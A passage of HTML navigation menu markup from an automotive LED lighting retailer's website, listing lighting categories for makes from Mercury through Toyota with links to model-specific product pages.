                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mercury-lighting/mercury-grand-marquis-led-lights/"><span class="text">Mercury Grand Marquis LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-580">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/mitsubishi-lighting/"><span>Mitsubishi Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/mitsubishi-lighting/"><span>Mitsubishi Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/mitsubishi-lighting/">
                                        <span class="text">All Mitsubishi Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mitsubishi-lighting/mitsubishi-eclipse-led-lights/"><span class="text">Mitsubishi Eclipse LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mitsubishi-lighting/mitsubishi-lancer-led-lights/"><span class="text">Mitsubishi Lancer LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-286">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/"><span>Nissan Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/"><span>Nissan Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/">
                                        <span class="text">All Nissan Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-350z-led-lights/"><span class="text">Nissan 350Z LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-370z-led-lights/"><span class="text">Nissan 370Z LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-altima-led-lights/"><span class="text">Nissan Altima LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-armada-led-lights/"><span class="text">Nissan Armada LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-cube-led-lights/"><span class="text">Nissan Cube LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-frontier-led-lights/"><span class="text">Nissan Frontier LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-gt-r-led-lights/"><span class="text">Nissan GT-R LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-leaf-led-lights/"><span class="text">Nissan Leaf LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-maxima-led-lights/"><span class="text">Nissan Maxima LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-murano-led-lights/"><span class="text">Nissan Murano LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-pathfinder-led-lights/"><span class="text">Nissan Pathfinder LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-quest-led-lights/"><span class="text">Nissan Quest LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-sentra-led-lights/"><span class="text">Nissan Sentra LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-titan-led-lights/"><span class="text">Nissan Titan LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-versa-led-lights/"><span class="text">Nissan Versa LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-xterra-led-lights/"><span class="text">Nissan Xterra LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-645">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/polaris-lighting/"><span>Polaris Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/polaris-lighting/"><span>Polaris Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/polaris-lighting/">
                                        <span class="text">All Polaris Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/polaris-lighting/polaris-rzr-led-lights/"><span class="text">Polaris RZR LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/polaris-lighting/polaris-slingshot-led-lights/"><span class="text">Polaris Slingshot LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-596">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/pontiac-lighting/"><span>Pontiac Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/pontiac-lighting/"><span>Pontiac Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/pontiac-lighting/">
                                        <span class="text">All Pontiac Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/pontiac-lighting/pontiac-g6-led-lights/"><span class="text">Pontiac G6 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/pontiac-lighting/pontiac-g8-led-lights/"><span class="text">Pontiac G8 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/pontiac-lighting/pontiac-grand-am-led-lights/"><span class="text">Pontiac Grand Am LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/pontiac-lighting/pontiac-grand-prix-led-lights/"><span class="text">Pontiac Grand Prix LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/pontiac-lighting/pontiac-gto-led-lights/"><span class="text">Pontiac GTO LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-327">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/porsche-lighting/"><span>Porsche Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/porsche-lighting/"><span>Porsche Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/porsche-lighting/">
                                        <span class="text">All Porsche Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/porsche-lighting/porsche-911-led-lights/"><span class="text">Porsche 911 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/porsche-lighting/porsche-cayenne-led-lights/"><span class="text">Porsche Cayenne LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/porsche-lighting/porsche-macan-led-lights/"><span class="text">Porsche Macan LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/porsche-lighting/porsche-panamera-led-lights/"><span class="text">Porsche Panamera LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-604">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/scion-lighting/"><span>Scion Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/scion-lighting/"><span>Scion Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/scion-lighting/">
                                        <span class="text">All Scion Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/scion-lighting/scion-fr-s-led-lights/"><span class="text">Scion FR-S LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/scion-lighting/scion-tc-led-lights/"><span class="text">Scion TC LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/scion-lighting/scion-xb-led-lights/"><span class="text">Scion XB LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-219">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/"><span>Subaru Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/"><span>Subaru Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/">
                                        <span class="text">All Subaru Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/subaru-ascent-led-lights/"><span class="text">Subaru Ascent LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/subaru-brz-led-lights/"><span class="text">Subaru BRZ LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/subaru-crosstrek-led-lights/"><span class="text">Subaru Crosstrek LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/subaru-forester-led-lights/"><span class="text">Subaru Forester LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/subaru-impreza-led-lights/"><span class="text">Subaru Impreza LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/subaru-legacy-led-lights/"><span class="text">Subaru Legacy LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/subaru-liberty-led-lights/"><span class="text">Subaru Liberty LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/subaru-outback-led-lights/"><span class="text">Subaru Outback LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/subaru-wrx-sti-led-lights/"><span class="text">Subaru WRX / STI LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-611">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/tesla-lighting/"><span>Tesla Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/tesla-lighting/"><span>Tesla Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/tesla-lighting/">
                                        <span class="text">All Tesla Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/tesla-lighting/tesla-cybertruck-led-lights/"><span class="text">Tesla Cybertruck LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/tesla-lighting/tesla-model-3-led-lights/"><span class="text">Tesla Model 3 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/tesla-lighting/tesla-model-s-led-lights/"><span class="text">Tesla Model S LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/tesla-lighting/tesla-model-x-led-lights/"><span class="text">Tesla Model X LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/tesla-lighting/tesla-model-y-led-lights/"><span class="text">Tesla Model Y LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-220">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/"><span>Toyota Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/"><span>Toyota Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/">
                                        <span class="text">All Toyota Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-4runner-led-lights/"><span class="text">Toyota 4Runner LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-86-led-lights/"><span class="text">Toyota 86 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-avalon-led-lights/"><span class="text">Toyota Avalon LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-camry-led-lights/"><span class="text">Toyota Camry LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-celica-led-lights/"><span class="text">Toyota Celica LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-ch-r-led-lights/"><span class="text">Toyota CH-R LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-corolla-led-lights/"><span class="text">Toyota Corolla LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-fj-cruiser-led-lights/"><span class="text">Toyota FJ Cruiser LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-gr-corolla-led-lights/"><span class="text">Toyota GR Corolla LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-gr86-led-lights/"><span class="text">Toyota GR86 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-highlander-led-lights/"><span class="text">Toyota Highlander LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-land-cruiser-led-lights/"><span class="text">Toyota Land Cruiser LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-matrix-led-lights/"><span class="text">Toyota Matrix LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
